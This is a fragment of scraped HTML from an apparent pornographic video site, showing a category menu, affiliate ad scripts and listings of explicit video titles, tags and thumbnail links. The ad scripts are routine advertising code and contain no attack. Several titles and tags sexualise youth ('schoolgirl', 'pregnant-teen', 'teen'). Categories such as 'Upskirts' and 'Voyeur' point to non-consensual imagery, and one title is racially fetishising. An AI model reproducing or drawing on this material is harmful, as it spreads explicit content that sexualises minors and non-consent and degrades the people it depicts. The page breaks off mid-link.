	<option class="level-0" value="13567">Uniforms</option>
	<option class="level-0" value="3466">Upskirts</option>
	<option class="level-0" value="3473">Venezuelan</option>
	<option class="level-0" value="13615">Verified Amateurs</option>
	<option class="level-0" value="3484">Vibrator</option>
	<option class="level-0" value="3492">Vietnamese</option>
	<option class="level-0" value="3502">Vintage</option>
	<option class="level-0" value="3514">Voyeur</option>
	<option class="level-0" value="13694">VR</option>
	<option class="level-0" value="3516">Webcams</option>
	<option class="level-0" value="3521">Wife</option>
	<option class="level-0" value="3525">Wife Sharing</option>
	<option class="level-0" value="3529">Xmas</option>
	<option class="level-0" value="3539">Yoga</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section><section id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>var url=encodeURIComponent("https://t.frtyz.com/eu228m6ke8?url_id=0&aff_id=153714&offer_id=6132&bo=3511,3512,3521,3522&file_id=358319");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="https://s2.static.cfgr2.com/anim/index12.html?id=assets/008018A/EOOxZSO&width=300&height=250&fallback=jpg&out=off&over=off&url={url}"></iframe>'.replace('{url}', url));</script>

<a href="https://t.asldating.link/lgc7o01x34?url_id=0&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&file_id=334486" target="_blank" rel="noopener noreferrer"><img src="https://www.imglnkd.com/3785/005835A_GDAT_18_ALL_EN_71_L.gif" width="300" height="250" border="0" /></a></div></section><section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Most Viewed videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=most-viewed"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="17" data-post-id="50965" class="loop-video thumb-block post-50965 post type-post status-publish format-video has-post-thumbnail hentry category-amateur category-fisting tag-adult-toys tag-ass tag-ass-fuck tag-asshole tag-big-cock tag-deep-anal tag-deep-anal-insertions tag-dildo tag-extreme tag-fisting tag-hard-anal tag-hole tag-huge tag-huge-toys tag-inflatable tag-plug post_format-post-format-video">
	<a href="https://xvmovies.com/amateur/ass-deep-fist-with-insertion-of-various-big-and-huge-dildo-toys/" title="Ass Deep Fist with insertion of Various Big and Huge Dildo Toys">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)1.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)2.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)3.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)4.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)5.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)6.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)7.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)8.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)9.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)10.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)11.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)12.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)13.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)14.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)15.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/07/ass-deep-fist-with-insertion-of-various-big-and-huge-dildo-toys.jpg" alt="Ass Deep Fist with insertion of Various Big and Huge Dildo Toys"></div>						<span class="views"><i class="fa fa-eye"></i> 80K</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:59</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Ass Deep Fist with insertion of Various Big and Huge Dildo Toys</span>
		</header>
	</a>
</article>
          
<article data-video-uid="18" data-post-id="44916" class="loop-video thumb-block post-44916 post type-post status-publish format-video has-post-thumbnail hentry category-massage tag-abused-anal tag-anal-orgasm tag-ass-fingering tag-ass-fuck tag-big-boobs tag-big-cock tag-dialoghi-italiano tag-english-subtitles tag-horny-teen tag-hot-brunette-teen tag-massage-happy-ending tag-massage-rooms tag-oil-massage tag-perfect-body tag-real-massage tag-tight-ass post_format-post-format-video">
	<a href="https://xvmovies.com/massage/why-mom-didnt-want-me-to-have-a-full-body-massage-from-her-masseur/" title="Why mom didn&#8217;t want me to have a full body massage from her masseur">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)1.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)2.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)3.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)4.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)5.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)6.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)7.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)8.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)9.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)10.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)11.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)12.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)13.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)14.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)15.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/why-mom-didnt-want-me-to-have-a-full-body-massage-from-her-masseur.jpg" alt="Why mom didn&#8217;t want me to have a full body massage from her masseur"></div>						<span class="views"><i class="fa fa-eye"></i> 32K</span>			<span class="duration"><i class="fa fa-clock-o"></i>31:35</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Why mom didn&#8217;t want me to have a full body massage from her masseur</span>
		</header>
	</a>
</article>
          
<article data-video-uid="19" data-post-id="42582" class="loop-video thumb-block post-42582 post type-post status-publish format-video has-post-thumbnail hentry category-handjobs tag-big-boobs tag-deutsch tag-deutsche-milf tag-dicke-titten tag-german tag-german-handjob tag-german-milf tag-handjob tag-lots-of-precum tag-mom tag-mother tag-precum-dripping tag-precum-handjob tag-sensual-handjob tag-slow-handjob tag-slow-teasing-handjob post_format-post-format-video">
	<a href="https://xvmovies.com/handjobs/carmen-cumtrol-sensual-massiv-precum-handjob-german-good-load/" title="Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)1.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)2.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)3.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)4.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)5.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)6.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)7.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)8.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)9.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)10.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)11.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)12.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)13.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)14.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)15.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/carmen-cumtrol-sensual-massiv-precum-handjob-german-good-load.jpg" alt="Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;"></div>						<span class="views"><i class="fa fa-eye"></i> 31K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:34</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;</span>
		</header>
	</a>
</article>
          
<article data-video-uid="20" data-post-id="36128" class="loop-video thumb-block post-36128 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-18-anal-defloration tag-anal-addict tag-anal-adolecentes tag-anal-destruction tag-anal-doggy-style tag-anal-messy tag-best-anal-fuck-ever tag-blonde-anal-pregnant tag-homemade tag-mvmacita tag-old-and-young-girl tag-painful-anal-amateur tag-pregnant-teen tag-schoolgirl tag-screaming-orgasm tag-teen-loves-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/40-vs-18-huuuu/" title="40 vs 18 huuuu!!!!!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)1.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)2.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)3.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)4.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)5.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)6.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)7.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)8.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)9.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)10.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)11.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)12.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)13.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)14.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)15.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/40-vs-18-huuuu.jpg" alt="40 vs 18 huuuu!!!!!"></div>						<span class="views"><i class="fa fa-eye"></i> 31K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:57</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>40 vs 18 huuuu!!!!!</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><div id='_1844532' class='_24a2f'></div></div>
		</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="21" data-post-id="85129" class="loop-video thumb-block post-85129 post type-post status-publish format-video has-post-thumbnail hentry category-threesomes tag-3some tag-anal-please tag-anal-pleasure tag-ass-eating tag-ass-fuck tag-ass-pounding tag-big-cock tag-butt tag-cum-mouth tag-fmm-threesome tag-group tag-her-first-threesome tag-huge-cumshot tag-pov-threesome tag-threesome-2guys1girl post_format-post-format-video">
	<a href="https://xvmovies.com/threesomes/threesomes-i-always-fantasies-at-have-2-guys-fucking-my-brains-out-pov-sex/" title="THREESOME&#8217;S I ALWAYS FANTASIES AT HAVE 2 GUYS FUCKING MY BRAINS OUT.Pov Sex">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201907/30/238613491/thumbs_15/(m=eafTGgaaaa)(mh=0HTPwX-F2kbhZhHj)1.jpg,https://di.phncdn.com/videos/201907/30/238613491/thumbs_15/(m=eafTGgaaaa)(mh=0HTPwX-F2kbhZhHj)2.jpg,https://di.phncdn.com/videos/201907/30/238613491/thumbs_15/(m=eafTGgaaaa)(mh=0HTPwX-F2kbhZhHj)3.jpg,https://di.phncdn.com/videos/201907/30/238613491/thumbs_15/(m=eafTGgaaaa)(mh=0HTPwX-F2kbhZhHj)4.jpg,https://di.phncdn.com/videos/201907/30/238613491/thumbs_15/(m=eafTGgaaaa)(mh=0HTPwX-F2kbhZhHj)5.jpg,https://di.phncdn.com/videos/201907/30/238613491/thumbs_15/(m=eafTGgaaaa)(mh=0HTPwX-F2kbhZhHj)6.jpg,https://di.phncdn.com/videos/201907/30/238613491/thumbs_15/(m=eafTGgaaaa)(mh=0HTPwX-F2kbhZhHj)7.jpg,https://di.phncdn.com/videos/201907/30/238613491/thumbs_15/(m=eafTGgaaaa)(mh=0HTPwX-F2kbhZhHj)8.jpg,https://di.phncdn.com/videos/201907/30/238613491/thumbs_15/(m=eafTGgaaaa)(mh=0HTPwX-F2kbhZhHj)9.jpg,https://di.phncdn.com/videos/201907/30/238613491/thumbs_15/(m=eafTGgaaaa)(mh=0HTPwX-F2kbhZhHj)10.jpg,https://di.phncdn.com/videos/201907/30/238613491/thumbs_15/(m=eafTGgaaaa)(mh=0HTPwX-F2kbhZhHj)11.jpg,https://di.phncdn.com/videos/201907/30/238613491/thumbs_15/(m=eafTGgaaaa)(mh=0HTPwX-F2kbhZhHj)12.jpg,https://di.phncdn.com/videos/201907/30/238613491/thumbs_15/(m=eafTGgaaaa)(mh=0HTPwX-F2kbhZhHj)13.jpg,https://di.phncdn.com/videos/201907/30/238613491/thumbs_15/(m=eafTGgaaaa)(mh=0HTPwX-F2kbhZhHj)14.jpg,https://di.phncdn.com/videos/201907/30/238613491/thumbs_15/(m=eafTGgaaaa)(mh=0HTPwX-F2kbhZhHj)15.jpg,https://di.phncdn.com/videos/201907/30/238613491/thumbs_15/(m=eafTGgaaaa)(mh=0HTPwX-F2kbhZhHj)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/03/threesomes-i-always-fantasies-at-have-2-guys-fucking-my-brains-out-pov-sex.jpg" alt="THREESOME&#8217;S I ALWAYS FANTASIES AT HAVE 2 GUYS FUCKING MY BRAINS OUT.Pov Sex"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:15</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:79%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>79%</span></div>		<header class="entry-header">
			<span>THREESOME&#8217;S I ALWAYS FANTASIES AT HAVE 2 GUYS FUCKING MY BRAINS OUT.Pov Sex</span>
		</header>
	</a>
</article>
          
<article data-video-uid="22" data-post-id="160252" class="loop-video thumb-block post-160252 post type-post status-publish format-video has-post-thumbnail hentry category-compilation tag-big-cock tag-big-dick tag-blowjob tag-compilation tag-cum tag-cum-in-mouth tag-cum-swallow tag-cumshot tag-cumshot-compilation tag-facial tag-facial-compilation tag-huge-facial tag-messy-facial tag-newsensations tag-step-mom tag-step-sis post_format-post-format-video">
	<a href="https://xvmovies.com/compilation/new-sensations-cum-in-mouth-and-messy-facials-compilation/" title="NEW SENSATIONS &#8211; Cum in Mouth and Messy Facials Compilation">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/202212/01/420592791/original/(m=eafTGgaaaa)(mh=WbDlaQbbdliDpfeS)1.jpg,https://di.phncdn.com/videos/202212/01/420592791/original/(m=eafTGgaaaa)(mh=WbDlaQbbdliDpfeS)2.jpg,https://di.phncdn.com/videos/202212/01/420592791/original/(m=eafTGgaaaa)(mh=WbDlaQbbdliDpfeS)3.jpg,https://di.phncdn.com/videos/202212/01/420592791/original/(m=eafTGgaaaa)(mh=WbDlaQbbdliDpfeS)4.jpg,https://di.phncdn.com/videos/202212/01/420592791/original/(m=eafTGgaaaa)(mh=WbDlaQbbdliDpfeS)5.jpg,https://di.phncdn.com/videos/202212/01/420592791/original/(m=eafTGgaaaa)(mh=WbDlaQbbdliDpfeS)6.jpg,https://di.phncdn.com/videos/202212/01/420592791/original/(m=eafTGgaaaa)(mh=WbDlaQbbdliDpfeS)7.jpg,https://di.phncdn.com/videos/202212/01/420592791/original/(m=eafTGgaaaa)(mh=WbDlaQbbdliDpfeS)8.jpg,https://di.phncdn.com/videos/202212/01/420592791/original/(m=eafTGgaaaa)(mh=WbDlaQbbdliDpfeS)9.jpg,https://di.phncdn.com/videos/202212/01/420592791/original/(m=eafTGgaaaa)(mh=WbDlaQbbdliDpfeS)10.jpg,https://di.phncdn.com/videos/202212/01/420592791/original/(m=eafTGgaaaa)(mh=WbDlaQbbdliDpfeS)11.jpg,https://di.phncdn.com/videos/202212/01/420592791/original/(m=eafTGgaaaa)(mh=WbDlaQbbdliDpfeS)12.jpg,https://di.phncdn.com/videos/202212/01/420592791/original/(m=eafTGgaaaa)(mh=WbDlaQbbdliDpfeS)13.jpg,https://di.phncdn.com/videos/202212/01/420592791/original/(m=eafTGgaaaa)(mh=WbDlaQbbdliDpfeS)14.jpg,https://di.phncdn.com/videos/202212/01/420592791/original/(m=eafTGgaaaa)(mh=WbDlaQbbdliDpfeS)15.jpg,https://di.phncdn.com/videos/202212/01/420592791/original/(m=eafTGgaaaa)(mh=WbDlaQbbdliDpfeS)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/06/new-sensations-cum-in-mouth-and-messy-facials-compilation.jpg" alt="NEW SENSATIONS &#8211; Cum in Mouth and Messy Facials Compilation"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>20:37</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>NEW SENSATIONS &#8211; Cum in Mouth and Messy Facials Compilation</span>
		</header>
	</a>
</article>
          
<article data-video-uid="23" data-post-id="40386" class="loop-video thumb-block post-40386 post type-post status-publish format-video has-post-thumbnail hentry category-cuckold tag-babe tag-bbc tag-bisexual-cuckold tag-black tag-cuckold tag-cuckold-creampie tag-cuckold-humiliation tag-cuckold-interracial tag-ebony tag-femdom-strapon tag-hardcore-femdom tag-interracial tag-natural-tits tag-nicole-bexley tag-pegging tag-strapon-femdom post_format-post-format-video actors-nicole-bexley">
	<a href="https://xvmovies.com/cuckold/she-prefers-blacks/" title="She Prefers Blacks">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201704/29/114842431/original/(m=eafTGgaaaa)(mh=vQ_rkyTVkcEgr9M6)1.jpg,https://ci.phncdn.com/videos/201704/29/114842431/original/(m=eafTGgaaaa)(mh=vQ_rkyTVkcEgr9M6)2.jpg,https://ci.phncdn.com/videos/201704/29/114842431/original/(m=eafTGgaaaa)(mh=vQ_rkyTVkcEgr9M6)3.jpg,https://ci.phncdn.com/videos/201704/29/114842431/original/(m=eafTGgaaaa)(mh=vQ_rkyTVkcEgr9M6)4.jpg,https://ci.phncdn.com/videos/201704/29/114842431/original/(m=eafTGgaaaa)(mh=vQ_rkyTVkcEgr9M6)5.jpg,https://ci.phncdn.com/videos/201704/29/114842431/original/(m=eafTGgaaaa)(mh=vQ_rkyTVkcEgr9M6)6.jpg,https://ci.phncdn.com/videos/201704/29/114842431/original/(m=eafTGgaaaa)(mh=vQ_rkyTVkcEgr9M6)7.jpg,https://ci.phncdn.com/videos/201704/29/114842431/original/(m=eafTGgaaaa)(mh=vQ_rkyTVkcEgr9M6)8.jpg,https://ci.phncdn.com/videos/201704/29/114842431/original/(m=eafTGgaaaa)(mh=vQ_rkyTVkcEgr9M6)9.jpg,https://ci.phncdn.com/videos/201704/29/114842431/original/(m=eafTGgaaaa)(mh=vQ_rkyTVkcEgr9M6)10.jpg,https://ci.phncdn.com/videos/201704/29/114842431/original/(m=eafTGgaaaa)(mh=vQ_rkyTVkcEgr9M6)11.jpg,https://ci.phncdn.com/videos/201704/29/114842431/original/(m=eafTGgaaaa)(mh=vQ_rkyTVkcEgr9M6)12.jpg,https://ci.phncdn.com/videos/201704/29/114842431/original/(m=eafTGgaaaa)(mh=vQ_rkyTVkcEgr9M6)13.jpg,https://ci.phncdn.com/videos/201704/29/114842431/original/(m=eafTGgaaaa)(mh=vQ_rkyTVkcEgr9M6)14.jpg,https://ci.phncdn.com/videos/201704/29/114842431/original/(m=eafTGgaaaa)(mh=vQ_rkyTVkcEgr9M6)15.jpg,https://ci.phncdn.com/videos/201704/29/114842431/original/(m=eafTGgaaaa)(mh=vQ_rkyTVkcEgr9M6)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/she-prefers-blacks.jpg" alt="She Prefers Blacks"></div>						<span class="views"><i class="fa fa-eye"></i> 10K</span>			<span class="duration"><i class="fa fa-clock-o"></i>35:21</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>She Prefers Blacks</span>
		</header>
	</a>
</article>
          
<article data-video-uid="24" data-post-id="93327" class="loop-video thumb-block post-93327 post type-post status-publish format-video has-post-thumbnail hentry category-dutch tag-swingers post_format-post-format-video">
	<a href="https://xvmovies.com/dutch/dutchfriends-swingers-littleorgy/" title="DutchFriends Swingers LittleOrgy">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/07/dutchfriends-swingers-littleorgy.jpg" alt="DutchFriends Swingers LittleOrgy"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>19:08</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:89%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>89%</span></div>		<header class="entry-header">
			<span>DutchFriends Swingers LittleOrgy</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="custom_html-15" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>var url=encodeURIComponent("https://t.grtyi.com/jo0b8m1w5c?url_id=0&aff_id=153714&offer_id=4632&bo=3511,3512,3521,3522&file_id=240569");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="//s2.static.cfgr2.com/anim/index12.html?id=assets/004462C/EOOxZSO&width=300&height=250&fallback=jpg&out=png&over=off&url={url}"></iframe>'.replace('{url}', url));</script></div></section><section id="widget_videos_block-12" class="widget widget_videos_block"><h2 class="widget-title">Anal</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=617"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="25" data-post-id="72936" class="loop-video thumb-block post-72936 post type-post status-publish format-video has-post-thumbnail hentry category-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/cute-teens-panty-fuck-first-time-lp-officer-witnessed-a-teen/" title="Cute teens panty fuck first time LP Officer witnessed a teen">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/4527096/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/4527096/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/4527096/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/4527096/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/4527096/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/4527096/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/4527096/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/4527096/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/4527096/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/4527096/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/4527096/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/4527096/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/4527096/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/4527096/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/4527096/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/4527096/320_240/16.jpg,https://pics.viptube.com/media/videos/tm